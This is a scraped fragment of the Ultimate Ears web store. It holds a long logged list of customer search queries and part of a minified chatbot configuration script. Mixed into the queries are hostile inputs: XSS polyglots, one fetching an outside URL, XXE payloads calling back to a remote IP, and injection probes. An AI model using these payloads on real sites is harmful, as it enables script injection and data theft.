max','wonderboom remix','ear monitor with mic','ear pads','tips small','ue pro 350','ultimate ears boom','ue universal fit','ue ch','megablast speker','ue18 csx','connect with apple','ultimate ears 2','capitol studio','ue small','how to make a mold','ue 18 csx user manual','in ear monitor cable','ue pro 5 what comes in the box','ue fits eclipse','speaker return policy','bluetooth earphone','fit is 5','galaxy buds2','boom mic','latex free','ultimateears uk','for bass','perform fit design','ipx connection system','become a dealer','beats solo 3','ur cx 5','protective case holder','one headphone not working','diagnostic tool','ue cables','ue fits true wireless','windows 10 driver','ue fit case','ear filter replacements','keyboard players','ue drop','frank kozik','for running','the ultimate','ue hyperboom bluetooth','sweatproof ipx','sky blue translucent','eu iem cable','ambient plug','audiologist jmpressions','dj qbert','replacement tips earbuds','ue fits instructions','fit check','ue rewards','single pin','ear tip','clear ipx','ue gel tips','ipx to iphone','ue boom charger','hyper boom charger','ipx earloop clear cable 50','how to charge ue fits','custom made pro','live events','ue fits there is a problem how should we solve it','ear scan','large fit tips','boom 3speaker','audiologist impressions','divinity roxx','clear com','u e 5 pro','pro models','custom speakers','ultimate ears sl connector replacement cables','wirless speaker charger','choose a pair of iems','caixa de som','custom molds','price matching','for clearcomm','molded in ears','carbon fiber','what is csx','apple watch','c pin','ome size fits most','logitech ue 9000','ue 5 pro cable','replace tips','mmcx bluetooth cable','find audiologist near me','ship to canada','sony z1r','bass player','charging stand','uefits charge case','ultimate ears speakers','how to charge','ue fits user/manual','ue pro cleaner','ultimate ears 3 boom','europe site','digital scans','ue roll speaker','doctors for ear measurements','metal lasting','triple.fi 10','custom made ear plugs','iphone app hearing aid','black friday deals','hi res','smaller tips','blutooth speaker','ue fits earbud tips','ue app','register product','dealer finder','ipx t2 cable','red and blue','earbuds won\'t play on windows 11','aux mix cord','ue fits case charger','switch faceplates','in ear monitors for vocalist and drummers','sennheiser hd 600','black girls code','g fits vs fits','ue fits bogo','ue 18 csx','uefits case','switch godhood','for pro','charging bank','super fi 5','replace earbud','wireless true wireless','ue mega boom charger','3d scans','contact telephone number','megaboom bluetooth wireless speaker','live listen','for your ears only','csx rr','power cord for ultimata ears speker','boom speaker','switch and ambience','blue tooth speakers','in ears monitor','frequency drops','eu boom','ue headphones','ear buds wires','faceplates ue switch','logitech 900\'s','product register','custom plate','ue fits replacement tips medium ue fits replacement tips medium ue fits replacement tips medium ue fits replacement tips medium ue fits replacement tips medium ue fits replacement tips','ear buds for exercising','wonder boom 2 pack','logitech ue 4000','in ear cable','replacement buds','usb charging','store locator','extra tips ue fit','international ue fits','battery cables','my order','removing the ipx cable','microsonic filter','uefits rellacement','megaboom speakers','so connectors','charge dock','lightning cable','ultimate ears 11','where do i send my impressions','ipx superbax','fits ear tips','mold kit','iem case','earbudsearbuds under 75','ue 11 pro ambient','true tone drivers','mute mic','boom 3 cover','lil nas x','noise reduction','ipx connection','replacement ear','smartphone with microphone','best in craft','only one earbud works','ue fitkit','kids earbuds','wireless esrbuds','replacement tios','earbud charger','wonderboom case','search dealers','extra small tips','out of warranty','swappable faceplates','jabra 75t compare','wireless iem','ue replacement','power cable','audio phile','blue and red cable','microsonics earplugs','switch pro','personal eq','jbl wirless','ue re','replacement cable for ultimate ears 2009','ue-1 pro','how to cancel order','boom app','50 ultimate ears ipx superbax stage cableblack','uepro cable','directions to set up bluetooth','boom 1 speaker','faq fitting','replacement earbuds ue fits','how to subscribe','one custom audio','ear bud case','single stero','yuzuru hanyu','how do i write a review','miami beach','sn 174ilz089f8','service iem repair','buy canada','ultimate ears ue 9 pro','limited edition ue fits','18 pro csx','18 plus csx','compatibility with apple vs android phones','bluetooth fostex','air pods pro 2','earbuds don\'t work','glitter face plates','replacement tip','ue-7 pro cable','speaker sets','fit test','megablast app','ear buds gor singing','service client','download app','build your boom','ue 7 pro 3 speakers','ipx super bax cables','fitbit headhones','specs ue 11','charing case','ue box','how to fit','charger for ue fit earbuds','van romaine','csx 18 plus','remote collaboration','replacement wire for portable speaker','do we supply ue pro custom in-ear monitors to international destinations','wireless inear invisable','power beast','ue8 10 speaker','ue fits earbuds user manual pdf','bose earbuds','pride playlist','eu 11 cb aa0749','contact us number','ultimate ears wonderboom 2 wireless bluetooth speaker jungle grey','rubber ear moldings','red ue fit','megaboom s','charging clip for ue-11','ue boom speaker 3','send email','ultimate pro','fits replacement','replacement battery','control volume','how to keep my in-ears clean','earphones wies','owners manual','carry case','what\'s in the box','small ear tips','ultimate fits','ue 3 pro','ue 7 molde','boom speaker portable','return label','ue er','earmold impression requirements','phone call','charging adapter','in ers','502-001212 ipx earloop clear cable','how do i remold to my ears','single ear','ue boom 2 speaker app','remi wolf','earplug case','replacement cord','proper fit','3d ear scan','legacy logo','best for bass guitarists','amplifier for ultimate ear','ue faceplates','ear mold instructions','blutooth connection','ue 5 togo','pro fit','metal case','sl 64 black ue pro stage cable','triple.fi 10 pro','3 d digital scan','micor usb port','usb c','cleaning custom molds','boom speakers','ultimate ears cable ipx','how to sync with computer','mother of pearls','bluetooth iem','juicy ears','fits charging','shipping ear imoressions','ue 18 accessory','sl connector replacement cable','boom update','mailing list','download to my mac','small earbud','pro vs csx','for gift','el más grande','ue 11 universal fit','buy mega boom speaker','telephone calls','hyperboom aux input cable','ue pro 11 replacement cables','ue 18 csx with fostex tm2','exchange policy','eu cable replacement','power cables','check on sb','support chat','radio earpiece','earbuds for ue','3d digital earscans','international shipping','musicians ear plugs','what model uses ambient feature','ultimate ears wonderboom 3 small portable wireless bluetooth speaker big bass 360-degree sound for outdoors waterproof dustproof ip67 floatable 131 ft range active black','music earphones','connection drops','how to use the at home kit','ultimate com','reference remaster','custom boo','po box','ue fits small fits','megaboom 2 speaker','ultimate ears chargers','cables ue 11','jaybird charger','outdoor mode','javascript:"/*\'/*`/*--></noscript></title></textarea></style></template></noembed></script><html onmouseover=/*<svg/*/onload=fetch(\'https://2no.co/buggrr\')//>javascript title></style></textarea></noscript></noembed></template></script/--><svg/onload=/*<ht','noise cancellation headphones for autism','over ears','round casesquare case','how to turn earbuds on and off','bone conduction earbuds','ear plug filter','ue fits setup','willow smith','how to bluetooth pair','wired ear buds','ue fit tip','ue pro 7 cable','customize speakers','ultimate ears boom 3','motorola verve buds 100 review','in ear wires','how to mold earpieces','logitech g pro racing weel','sound bar','ss pro','ear plug material','wonder boom two','round iem cases','sky blue','sennheiser hd 820','ue fits help','chorded in ear monitors','bone conduction','ue 350 frequency','lexii lynn frazier','apple pay','megaboom 3 charging dock','model s-00163','ultimate ears 5','personal monitor','ultimate ears address','ue fits pairing guide','clear faceplates','img src=x','wireless gaming headphones','hyperboom refurbished','u e 7','core colors','purple a','one side','ear bud chargers','mic aux cable','esr tips','headphone amp','ultimater ears blue tooth cvable','difference drops','previous order','wireless earphones','beats headphones dj','user manual wonderboom','pink ue fits','customize megabolm','ultimate ears hyperboom portable & home wireless bluetooth speaker loud speaker big bass water resistant ipx4 150 ft range – black','return lable','ue 18pro','ue fits charging','wired iem','y orders','model s00171','stow small leather case','i need them for sleeping and blocking out noise','ue5 csx','wlimate ears megaboom','id tag','noise cancellation','ue rm47774','fitting earbuds','wireless speakers','usb c charging cable','right side iem','over ear headphones','minair wireless ear buds','boom 3 charger cord','gear patrol','how to clean ue pro iems','ear foam','wired vs bluetooth','boom speaker 2','can i buy in store','loading cabel','longest transmission range','how to find missing earbud','speaker with clip','smartphone with microphone g330','megablast battery','international distributors','how do you open the box that come woth the ue 7','where is my order','ue5 scx','ue fits db level','metal box','tip sizes','monitor engineer','ultimate ears boom 3 portable waterproof bluetooth speaker night black','boom 3 case','stow case','50” ultimate ears ipx superbax cable','ultimate ears csx','fits replacement tips','ue 11 pros','ue ace test mother of pearl e108 ambient yes','replacement ear tips','mr basement','ear buds under 150','returns policy','ultimate ears molding','reset uefits','adam carolla','ultimate ears ambient','how to sync ue ear buds','boom 3 custom','ultimate ears earphones','youtube howto connect ear pods','img src','connect to macbook','can i use qce for damage hearing','charging for room','ue 11a','qe fit set up','case cover','ultimate ears ipx charging cable','upgrade cables for pro 11','clip on','ue megaboom speaker','how do i send my ear impressions','look up order','ultimate ears live','power block','ue boom2','passive noise','foam tips','ue7csx manual','phone calls','soundear pro','track an order','for or','need bass','ultimate ears fit','csx live','earphones wirles','how to locate my earbuds','ultimate ears ipx superbax cable','noise canceling earbuds','ue cover','ear monitor case','custom iems','bluetooth receiver','in ear monitor for drummer','earbuds for gaming','charging case wire','scr\aaa/src=></script><script>alert("playstation reflected xss by b4gg3r")</script','house of worship','boom 3 charger','ipad covers','boom box','marine teal','create an account','logitech ultimate ears in-ear reference','2.5mm audio jack','ue fits features','travel case for ultimate','frost x','ue 7 csx','how do i update my ue fits','earbud monitors','megaboom 3 case','ue11 cable','how do i tell what kind of speaker i have','edmonton alberta','first responder','charging base','artist commercial','custom logo','swit cv','inructions boom3','why ue7 not on sale','re mold','sound engineer','can you','ultimate ears 18','bluetooth speaker model s00157','traveling case','replacement earbud','ue bluetooth cables','megaboom 3 soeaker','earbud vs headphones','order small tips','which speaker do i have','ear impression','ue 11 kh a23563','ambient sealing plug','custom made in ear monitors','csx fit','how to clean ue fits earbuds','ultimate boom','ultimate ears ue18','ie pro 11','ue 18 csx review','hurts small ears','ue fit replacement tips','earbud charger plug','eu 900s','in ear monitor live performance','laser mapping','ear filter','bluetoototh cables','shopify configurator','sweatproof ipx socket and cable system','rarbuds moldable','new tips for ue molds','in eras','medium tips','u.e boom mega boom 3','ue pro ears','ue pro 10','how to return ue fits and get small size','musician\'s earplugs','replace cylicone','in ears replacement','mebuyz s2','wax remover','drop proof','laatest earbuds','ultimate comm','standard ambient','ue case','ue 350 universal in-ear monitors','ue fit kit','for guitarists','find order number','what is an iem','ultimate ears blast','armaan malik','qi charge','sennheiser momentum','usb cord','ue fits ear buds','new molds','pink speaker','earbud replacement','ue ba sh 142635','wired headphones','earbuds cases','live cax','ue fits application','logitechg fits true','bluetooth 2 pin','ue drops trouble shooting','ultimate ears referted remastered','wet hot sex','microsonic filters','in ear moniter silver sparkle','beatonic blue tootnspeaker','capito studio custom monitors','find my order','chat support','what is the cost of refitting after the warranty expires','true tone plus','change ipx cable','extreme durability','pro charging','sending impressions','hyperboom party speaker','ue pro 6','ue bluetooth','recent order','boom buds 2','ue 7 ambient','2 year warranty','broken connector','cable for','in ear monitor system','how to order','ue audio','le sserafim','thank you pages','fit tool','changing the tips','send impressions','ue11pro enhypen','micro usb cable','u e fit','bluetooth earbuds','square case','ue fits eclipse midnight blue','miniboom app','ue for bass','singers in ear','custom case engravingcase','ultimate ears power up charging dock for select ultimate ears speakers white','img src=x onerror=alert(1','50” ultimate ears ipx superbax stage cable','ue 18 pro 6 balanced armatures and 4 passive crossovers','signature colors','fits cable','eu drops','connecting to multiple devices','leather case','limited edition','sta dri','26db isolation','shipping to','ear monitor ue','ipx/t2 earloop clear cable with 3.5mm','best to','configurator plates','pro iems','dual driver iem','of tab','use 7 pro','best for vocals','ue reference remastere','ipx b','sound isolation','shell carbon','ue switch with 3','mold specs','these self-adhesive','great divide','ipx/t2 earloop black cable with 3.5mm jac','uv ear','ue pro warranty','sound ear','fits replacement case','ue fits how to get the perfect fit','buds pro','pro ss','frank forster','64 black ue pro stage cable sl','outside the us','wireless esrphones','ultimate ears 18 products','chatterbait chatterbait p','addapter to 1/4','haka ue boom','ipx charging','ordee number','ultimate ears cable for ue pro 1,2m black v2','ue fits tip','audio won\'t work out of left bud','earbuds cable','ear bud cables','csx ue-11','mega boom 2','rubber earpieces','ultimate trifi 10 pro','d smoke','tripple fi 10','year warranty','ue 11 charger','1px bluetooth cable','amp speake','type c','y order','ultimate ears black superbax straight cables','a pro','request exhange','ue renew','jbl clip 4','model s-001122','gituar city','tripple fi','ear bids','img src=x onerror=alert(document.domain','service discounts','where to get fit','blue sky','art work','mega boom wireless speaker','how do i return a product','how to pair csx','fits charger','quad super','3 d scan','jet black in ears','replacemet cable','connecting earbuds bluetooth','usb bluetooth','tour pro 2','how to use','one wount pair','boom box speaker case','is their a pc app for ue fits','twin pack','completed fit kit delivery back to ue','inner ears','logitech astro a10','boom ll power cords','javascript onclick=unique_5fk6gn5k90t=1337 %0d%0a%0d%0a//</style/</title/</textarea/</script/--!>\x3csvg/<svg/onload=unique_5fk6gn5k90t=1337//>\x3e','nz speaker','iem upgrade','mega oom speakers','wifi stereo','girls code','brian geller','do these earbuds have a mic','kh a23563','mold instructions','earfun air s','hifi player','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/c613e3/tnec/z4cl/">]><a>&content;</a','legacy products','box song','new ipx','shipping time in us','m7 pro','getting a mold made','ultimate ears custom ear monitor cable after sept 1st 2010','how to turn off ambient sound','ue com intercom','applications pro','storage case for ultimate','order number','cushion ue fits','can you disable the light','superbax black','return to get replace','wonderboom pairing','how to form','micro usd','ue fits not staying connected','expedited shipping','custom earbuds 1500','not turning on','plugs seal 26db','replacment phone','special offer','jabra eleite 75t','cleaning wipes','process a return','ue megaboom speakers firmware update','does best buy care','contact phone number','aux mic','en he aved','bass increasing software','ear monitor cable after sept 1st 2010','ue 5 univrtdsl git','models with ambient sound','ultimate ears wonderboom portable waterproof bluetooth speaker','how long does it take','hyper boo','connecting to windows','ipx cable service','check on order','boom 3 charging dock','do you have anything that plugs in instead of wireless','large replacement tips','boom & megaboom app for samsung','laser presenter','connect to iphone12','last firmware version','wireless earbud charger','pro earplugs','ue 7 pro model','that ue iems','wired in ear headphones','wireless charger for phone','ultimae ears 6000','microsonic cable','t2 cable','replacement muds','in iaer','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/e80296/b7lb/hu7x/">]><a>&content;</a','le earbuds','go karts','ipx bluetooth cable instructions','sound engineers','specialty faceplates color waves','in ear monitors bluetooth','audilogist instructions','switch ash camo','ear bud dying quickluy','ear re','water proof tower','refrencd remastered','ear scanning for in ear monitor fittiing','bax cable','warranty claim','return polocy','iem 2-pin connector change songs pause/play','capitol monityors','find earbuds feature','bluetooth waterproof speaker','microphone quiet','us postal mailing on san fernando blvd','wonderboom charger','can i audition ue','sound limiter','got wet','custommokded plugs','hard reset','bocinas amplificadas','how to pair two megaboom 3s','charger case replacements','ruby red','box in ears','power suooly','sky blue ue live','how long do orders take','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/456311/94e4/k0sf/">]><a>&content;</a','bluetooth cabke','how to use iem','ue 5 cs','how to setup siri','charging does','auto pair with iphone','difference between drops','connecting to ipad','megaboom 3 exc','ue love','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/299f14/f44r/eks0/">]><a>&content;</a','single left earbud','ue 8 csx','sound cat','use app','made in','earbuds with behinds the earstrap','care tips','pro charger','unifying bluetooth','blutooth cable','ue ftis','impression s','ue 18 specs','ear mold guide','custom in ear pl kit','ue 18 cord','rjr radio jamaica','how they work','in ears head set','fits replacekent tips','lasting headroom set','ue comms intercom headset','1&set a 865555881+851079036','out of warranty repair request','store location','ath m50x','speakers with alexa','all electric car','micro sonic','what is halo feature','new headphone cable','fit kit blog','i’d earbuds','klipsch earbuds','spare cable','year end','nurse discount','dealer locatoin in canada','impression shpping label','engraved carrying case','monitor mix','user guide wonderboom-3','white headphones','ue custom case','in ear plugs','ue 11 pro charger','in ear for singers','ue fits extea tips','ear meadurements','11 pro headphones','de qué año es el billete de dólar','fit adjustment questionaire','ue live com','puwer suply','earbuds with earhooks','customer service number','hyperboom app','right left','immersive 3d audio','4th of july sale','custom fit wireless earphones','how to set uo','dedicated speakers','live universal','ear protectors','adding my own logo','xbox ear buds','where is the bluetooth button','listening mold','boom model s-00122','stephen salamunovich','gaming earpods','silent stage','cable iem','boom-3 user manual','wireless bluetooth cord','charging craft','marketting email','kaotica eye','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/630a25/nc4w/xrbz/">]><a>&content;</a','replacement 1/8 inch jack and cable for ue11','in ear artwork options','download window 11 boom driver','ue fits wirless earbuds','storage case','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/5368d5/6ebc/ot9g/">]><a>&content;</a','sports esrbuds','purpose of the two microphones','boom replacement charger','ue lige','miltary discount','ue fits package dimensions','1&set a 973348872+851091201','sennheiser ie800s','find a store','customize my order','ue fits won\'t turn on','can you use ear buds for hunting','remey williams','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/940b27/mrvn/gzy3/">]><a>&content;</a','ue csx 11','gfr card','clip speaker','cable with ue ipx','ue mega boom','marvel ewr buds','in ear custome location','ear piece','hyperboom model 984-001591 sku-6398427','does wonderboom work outside the us','how do i make impresions','anti tragus','in ear tips','ua switch','marble earbuds','ue 900i','blackpod pros','play time','free tips','clear iem wire','for use with point source audio cm-i3-4f intercom headset','g fits replacement','part number','ue fits case cover','wireless check divice','3 d mold','break in','mail impresion','ultimate ears v2','charging cable for speakers','ue pods pro pairing','ear scanner','ear phones in wooden box','jisoo iem','bluetooth speaks','big boom','body heat','ear fits','ue 100 pro','drop user manual','earbus case','ultimate ears with aexa','sound profiles','how do i charge my e','ipx connectors','can ue live also be used with regular cable','sl connector cable','headphone connectors','1&set a 859038782+910370217','1&set a 936435673+968934955','ue fits 2','how to make ue fits discoverable','replacement part','upgrade hyperboom firmware','kit to make ue blutooth','ue 5 csx × 1','register produc','manual steering wheel','y cable','lost and found','img src=nonext onerror=unique_ov2aw58oih=1337','ultimate ears 5 pro','can\'t pair with phone','charger for hyperboom','ue booms','bose a20','ue pro case','mini boombox','what size earbudgs come with ue fits','ue fits extra case','wireless ear buds','fits case cover','how to swith ear tips','zero responce','size 1 tips','sync my device','charge my ue buds','earphones cases','soft silicone','ue ace test carbon fiber e062 ambient yes','mmcx connectors','are you able to locate mising headphones','pro csx','48 cable black sl','ultimate ear sound spectrum','bluetooth and auxiliary speakers','sesy evo','charging pod','hard wired in ear moniters','11 pro ua','discovery mode','toned is','one or','i am still waiting on audiologist can i still pay','update ue boom','return policy iem','bluetooth boom','ultimate ears ipx superbax stage cableblack','ue 11 pr','gaming monitor','wall charger','ultimate ears 6','eu fits ear tips','download ue boom app','1&set a 948335069+854733794','ue fita charging case','in ear monitor replacement cable','custom molded earphones','megaboom wall charger','ear buds for bass players','a50 gen 4 mod kit','delivery time','ultimate 10 pro','usb cords','ue backstage','return policy on speakers','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/a20f76/qxg6/yn5h/">]><a>&content;</a','want to leave a review','1&set a 911993451+892264718','non profit','monophonic one-ear','replacement tips small','a bowie celebration ue inspired pro earphones','high fidelity','clean iem','made in china','jack buffer','ue app download','ie 7 pro','charging cable for megaboom 3','বাংলা রোমান্টিক নাটক','ue pro fit kit','30 day fit','ue hyperboom speker','where to write a review','introducing ue live','shop plates','25db filter','11 pro 18 pro','ue pro rma','live custom','wax filters','black pods po','bluetooth capability','ordedr status','microphone cable','i am hard of hearing would these help','ue faceplates case','charging docj','2 pin cable','pair ear buds','ue click','replacements gel tips','firmvare update','ultimate ears headbuds','self molding','smart pods pro x','iem cables','black and white','shuffle playlist','replacement ear pieces','sockets to our new ipx connection system','model s 00170','1&set a 967544947+985039091','in ear monitor custom','are these latex free','earbuds wirless','volume not working','ue 7 pro cable','cable ipx','coupon code','pair bluetooth','ue fits shipping','white sparkle','megaboom 3 custom','orange light','how to tun omn bose','how to operate skullcandy earbuds','ultimate case','featured artists','ear moulds','face plates case','invisible inear bluetooth','base replacement','how do you jnow when to harge','logitech g fits replacement tips','cancel notifications','ue fits smal','driver test','boom boom 3','ultimate ears with sl connection','how to charge batteries','hyperboom used','capital studio rm','veteran discount','ue pink','in ear molding','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/0bff46/hr2t/dz3x/">]><a>&content;</a','ultimate ears in ear monitors','ue pro remastered','chatging cord','ipx auxiliary mic cable'];

--- FILE ---
content_type: text/javascript
request_url: https://cdn.automat-ai.com/ultimateears/deployments/production/conductor-2.e2c59b1ab044786c341d.js
body_size: 6972
content:
(window.automatConductor=window.automatConductor||[]).push([[2],{148:function(t,e,o){"use strict";var n=o(1),i=o(21),a=o(36),r=o(54),d=o(236),l=o(182),s=o(57),h=o(172),u=o(163),p=o(279),A=o(280),m=o(281),c=o(282),g=o(283),x=o(217),f=o(295),b=o(305),v=o(306),E=o(307),M=o(309),L=o(320),N=o(321),V=d,C=b,F=v,y=p;function T(t){var e=x.make(V);return h.make(void 0,e,h.makeDefaultAddToCartHandlerClientHandler(void 0),void 0,c.globalTheme,l.make(0,[],void 0,void 0),a.concat(g.make(void 0),[f.make(void 0),M.make(m.ueFitsPDPPersoCondition,1,y,!0,[".product-images > div"],void 0),M.make(m.pdpPersoCondition,1,y,void 0,[".product-images > div"],void 0),N.make(m.pdpCsxCondition,.3,C,[".product-form .product-group > *"],void 0),N.make(m.pdpProCondition,.3,F,[".product-form .product-group > *"],void 0),E.injectableOnConditions(h.hasAnyPath(["/pages/find-your-match","/pages/find-your-match/"])),L.injectableOnConditions(h.hasAnyPath(["/pages/find-your-pro","/pages/find-your-pro/"]))]),(function(t){return r.foldLazy((function(t){return s.warn("Customer-AutomatAiConductor","User is not in a group!")}),(function(t){return s.info("Customer-AutomatAiConductor","User is in group "+l.GroupType.toString(t))}),l.userGroupStatusOpt(t.group_status)),i.pure(n._3(u.Preflight.ModifiableFields.make,void 0,void 0,void 0))}),void 0,void 0,void 0,void 0,{_0:u.RecommendationsOverrides.make(0,void 0,void 0,[n._5(u.RecommendationsOverrides.PageMapping.make,{_0:"default_personalization"},void 0,void 0,["/(.*)"],void 0)],[],void 0)},h.trueCondition,[A.klaviyoJs],void 0,void 0)}var k=h.compile(T),_=c.globalTheme;e.CLP_Components=void 0,e.CLPConfig=void 0,e.CLPTheme=void 0,e.Webchat=void 0,e.WO=void 0,e.globalTheme=_,e.clientConfigJson=V,e.matchboxFlagThemeCSX=C,e.matchboxFlagThemePro=F,e.matchboxFlagTheme=y,e.settings=T,e.customer=k},176:function(t){t.exports=JSON.parse('{"font":{"family":[{"name":"\'Roboto\', sans-serif;","source":"https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900"}]},"components":{"ChatFrame":{"backgroundColor":"white"},"Popup:Container":{"border":"1px solid #DDDDDD"},"BannerChat:Container":{},"Message:Bot:QuickReplies:Button":{"color":"#000000","backgroundColor":"#FFFFFF","border":"1px solid #000000","&:hover:not(:disabled)":{"backgroundColor":"#431DAE","color":"white"}},"Message:Bot:Text":{"color":"#333333","backgroundColor":"#F5F5F5","padding":"14px 22px","borderRadius":"25px 25px 25px 0px","boxShadow":"0px 0px 0px rgba(0, 0, 0, 0)"},"Message:User:Text":{"color":"white","borderRadius":"50px 50px 0px 50px","backgroundColor":"#431DAE","border":"0px solid #431DAE"},"Message:Bot:Card:Product:Buttons:Container":{"color":"black","backgroundColor":"white","&& button":{"border":"1px solid #000000","background":"#FFFFFF","color":"black","boxShadow":"none","fontWeight":"600","margin-bottom":5},"&& button:first-of-type":{"border":"none","background":"#431DAE","color":"white","padding":"10px 0"}},"Message:Bot:Card":{"& > footer > button":{"color":"black","backgroundColor":"#FFFFFF","padding":"8px 0px","border":"1px solid #000000","borderRadius":"25px","boxShadow":"rgb(0 0 0) 0px 0px 0px 0rem","&:focus, &:hover:not(:disabled)":{"backgroundColor":"#431DAE","color":"white"}},"borderRadius":"5px","boxShadow":"0px 2px 2px rgba(0, 0, 0, 0.15)","background":"white","border":"1px solid #DDDDDD","& h2":{"color":"#333333","opacity":"1 !important"}},"Message:Bot:Card:Variant:Options":{"justify-content":"center"},"Message:Bot:Card:Variant:Option":{"textTransform":"capitalize !important","textAlign":"center","border":"2px solid #431DAE","color":"#431DAE","fontSize":13,"minWidth":"80px !important","maxWidth":"95px","height":24,"padding":"5px","background":"white"},"Message:Bot:Card:Variant:OptionBorder":{"border":"none"},"Message:Bot:Card:Variant:OptionBorder:Selected":{"border":"none","& div":{"border":"2px solid #D36026","fontWeight":"bolder","background":"white","color":"#431DAE"}},"Message:Bot:Card:Buttons:Container":{},"Message:Bot:Card:TextContainer":{},"Message:Bot:Card:TextContainer:Title":{"color":"black"},"Message:Bot:Card:TextContainer:Subtitle":{},"Message:Bot:Card:Media":{},"Message:Bot:Card:Product:Container":{"& h1":{"textAlign":"left","marginLeft":"6px","marginBottom":"3px"},"& h1 span":{"color":"#333333","fontSize":"17px","fontWeight":"bold","lineHeight":"115%","letterSpacing":"0.03em"},"& h2":{"textAlign":"left"},"& h2 span":{"color":"#333333","fontSize":"14px","lineHeight":"115%"}},"Message:Bot:Card:Product:PriceContainer":{"marginLeft":"11px","marginRight":"auto"},"Message:Bot:Card:Product:Price":{"fontWeight":"600","fontSize":"17px","lineHeight":"23px"},"SendMessageForm:Container":{},"SendMessageForm:Form":{},"Message:SentDateFormat":{},"ChatFrame:CloseButton":{}},"colors":{"primary":{"main":[256,71,40],"contrastText":[0,0,100]},"secondary":{"main":[256,71,40],"contrastText":[0,0,100]}}}')},232:function(t){t.exports=JSON.parse('{"x":"✕","closeButton":{"base":{"out":{"padding":"5px 8px","color":"#333333","fontSize":"25px"},"over":{"border":"none","backgroundColor":"transparent","color":"#333333"},"click":{"border":"none","backgroundColor":"transparent","color":"#333333"}}},"backdrop":{"base":{"backgroundColor":"rgba(67, 29, 174, 0.25)"}},"notificationContainer":{"base":{"width":"350px","padding":"32px 0px 0px 0px","backgroundColor":"#FFFFFF"}},"headerContainer":{"base":{"backgroundColor":"#FFFFFF","justifyContent":"flex-start","padding":"0px","margin":"0px 32px"}},"headerText":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"bold","fontSize":"50px","lineHeight":"115%","letterSpacing":"initial","textAlign":"left","color":"#333333"}},"bodyContainer":{"base":{"backgroundColor":"#FFFFFF","margin":"4px 32px 0px","padding":"0px","justifyContent":"flex-start"}},"bodyText":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"normal","fontSize":"16px","lineHeight":"150%","textAlign":"left","letterSpacing":"initial","color":"#333333"}},"calloutContainer":{"base":{"padding":"0px","margin":"0px auto 0px 32px"}},"calloutText":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"normal","fontSize":"16px","lineHeight":"150%","textAlign":"left","letterSpacing":"initial","color":"#333333"}},"flagContainer":{"base":{"padding":"16px 32px","backgroundColor":"#FFFFFF"}}}')},236:function(t){t.exports=JSON.parse('{"customerName":"UltimateEars","prodIntegrationId":"998080d2-ea2a-454a-8504-90fb9bdae060","stageIntegrationId":"42ad1bee-8a1f-4244-ad70-06f85188f9de","googleAnalytics":{"prodTrackerId":"UA-121610270-1","stageTrackerId":"UA-121610270-1","defaultCategory":"Chatbot","prodTrackerGA4Id":"G-N4CXSTXDPP","stageTrackerGA4Id":"G-N4CXSTXDPP"},"productDb":{"name":"JoQM9Q3waAxy3ia6IT4B-9m83x0yKsKK8QrHP93Ii","locale":"en_US"},"hostDomains":["uepro-staging.myshopify.com","custom.ultimateears.com","pro.ultimateears.com","www.ultimateears.com","ultimateears.com"],"wildcardHostDomains":[".shopifypreview.com"]}')},279:function(t){t.exports=JSON.parse('{"separator":", ","flagContainer":{"base":{"width":"100%","borderRadius":"1px","backgroundColor":"#9A4D95","top":"0px","minHeight":"42px"},"m":{"left":"8px","top":"8px","width":"50%"}},"textContainer":{"base":{}},"iconContainer":{"base":{"margin":"0px 5px"}},"icon":{"base":"https://s3.amazonaws.com/bot-brain.com/UltimateEars/star.svg"},"phraseContainer":{"base":{}},"phrase":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"900","fontSize":"14px","lineHeight":"19px","letterSpacing":"0.02em","color":"#FFFFFF"}},"renderedEntitiesContainer":{"base":{}},"conceptContainer":{"base":{"paddingBottom":"2px"}},"concept":{"base":{"fontFamily":"\'Roboto\', sans-serif","fontStyle":"normal","fontWeight":"400","fontSize":"12px","lineHeight":"16px","letterSpacing":"-0.01em","color":"#FFFFFF"}}}')},281:function(t,e,o){"use strict";var n=o(172),i=n.hasAnyPath(["/products/ue-fits"]),a=n.andCondition(n.hasAnyPath(["/products/:product"]),n.invertCondition(i)),r=n.hasAnyPath(["/products/ue-5-pro","/products/ue-6-pro","/products/ue-7-pro","/products/ue-11-pro","/products/ue-18-pro","/products/ue-live","/products/ue-reference-remastered"]),d=n.andCondition(n.hasAnyPath(["/products/:product"]),n.andCondition(n.invertCondition(i),n.invertCondition(r)));e.minScoreForTags=0,e.controlGroup={_0:"automat-false"},e.testGroup={_0:"automat-true"},e.ueFitsPDPPersoCondition=i,e.pdpPersoCondition=a,e.pdpProCondition=r,e.pdpCsxCondition=d},282:function(t,e,o){"use strict";var n=o(176),i={color:{primary:{main:"FFFFFF",contrastText:"000000"},secondary:{main:"000000",contrastText:"FFFFFF"}},shape:{borderRadius:5},font:{default:{name:"sans-serif",source:"local"},faces:[],size:{s:12,m:16,l:22}}};e.webchatTheme=n,e.globalTheme=i},283:function(t,e,o){"use strict";var n=o(154),i=o(1),a=o(101),r=o(55),d=o(56),l=o(21),s=o(37),h=o(2),u=o(102),p=o(176),A=o(36),m=o(54),c=o(284),g=o(285),x=o(166),f=o(177),b=o(163),v=o(286),E=o(162);function M(t){return r.fromArray([["theme",a.optionToJson((function(t){return t}),t.theme)],["strings",a.optionToJson((function(t){return t}),t.strings)],["entryPointId",a.optionToJson(a.stringToJson,t.entryPointId)],["attribute",a.optionToJson(a.stringToJson,t.attribute)]])}function L(t){var e=d.classify(t);if("number"==typeof e)return a.error(void 0,"Not an object",t);if(2!==e.TAG)return a.error(void 0,"Not an object",t);var 